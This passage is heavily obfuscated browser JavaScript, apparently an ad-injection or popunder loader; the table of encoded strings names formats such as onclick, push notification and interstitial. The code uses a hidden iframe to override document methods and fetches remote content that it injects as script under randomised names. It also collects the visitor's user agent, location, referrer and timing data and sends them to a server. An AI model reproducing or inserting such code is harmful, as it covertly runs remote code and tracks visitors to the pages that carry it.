$.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3